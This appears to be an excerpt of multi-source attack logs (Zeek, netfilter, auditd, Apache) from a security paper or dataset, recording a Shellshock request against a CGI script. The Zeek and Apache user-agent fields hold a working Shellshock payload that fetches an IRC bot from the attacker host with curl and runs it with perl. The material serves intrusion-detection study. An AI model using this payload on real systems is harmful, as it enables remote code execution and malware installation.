 {"__source":"Net_Zeek.log","__type":"NET", "uid":"C7SKfD3hbTetA4cQb2",
"ts":"2020-04-03T15:28:45.389087Z", "id.orig_h":"172.16.0.2",
"id.orig_p":33032, "id.resp_h":"192.168.51.100", "id.resp_p":80,
"method":"GET","host":"172.16.0.1","uri":"/cgi-bin/shell.sh",
"user_agent":"() { :;}; /usr/bin/perl -e ’print \"Content-Type: text/
plain\\r\\n\\r\\nATTACK SUCCESS\\n\"; system(\"/usr/bin/curl http
://172.16.0.2/attacker1-irc-bot.pl -o /tmp/core; perl /tmp/core; rm
/tmp/core;\");’"}
{"__source":"Net_netfilter.log","__type":"NET", "host_id":"apache","in
":"eth1","len":"60","src_ip":"172.16.0.2","dst_ip
":"192.168.51.100","protocol":"TCP","src_p":"33032","dst_p":"80","
dest_mac":"08:00:27:05:d9:f1","source_mac":"08:00:27:b4:c7:20", "raw
":"Apr 3 15:28:45 apache kernel: [ 565.137077] [nfconnections] IN=
eth1 OUT= MAC=08:00:27:05:d9:f1:08:00:27:b4:c7:20:08:00 SRC
=172.16.0.2 DST=192.168.51.100 LEN=60 TOS=0x00 PREC=0x00 TTL=63 ID
=44609 DF PROTO=TCP SPT=33032 DPT=80 WINDOW=64240 RES=0x00 SYN URGP
=0 \n"}
{"__source":"Sys_auditd.log","__type":"SYS","exe":"/usr/sbin/apache2","
pid":"22898","ppid":"22891","syscall":"288","operation":"accept","
saddr":"02008108AC1000020000000000000000","success":"yes","time
":"1585927592.670","type":"SOCKADDR","egid":"33","euid":"33","sgid
":"33","event id":"62327","exit":"11"}
{"__source":"Sys_auditd.log","__type":"SYS","exe":"/usr/sbin/apache2","
pid":"22898","ppid":"22891","syscall":"56","operation":"fork","flags
":"CLONE_CHILD_CLEARTID|SIGCHLD|CLONE_CHILD_SETTID","success":"yes
","time":"1585927725.389","egid":"33","euid":"33","event id
":"62346","exit":"22929"}
{"__source":"apache_access.log","__type":"APP","time_received":"[03/Apr
/2020:15:28:45 +0000]","pid":"22898","local_ip":"192.168.51.100","
server_port":"80","remote_host":"172.16.0.2","server_port_remote
":"33032 ","request_method":"GET","request_url":"/cgi-bin/shell.sh
","request_http_ver":"1.1","status":"200","request_header_referer
":"-","request_header_user_agent":"() { :;}; /usr/bin/perl -e ’print
\\"}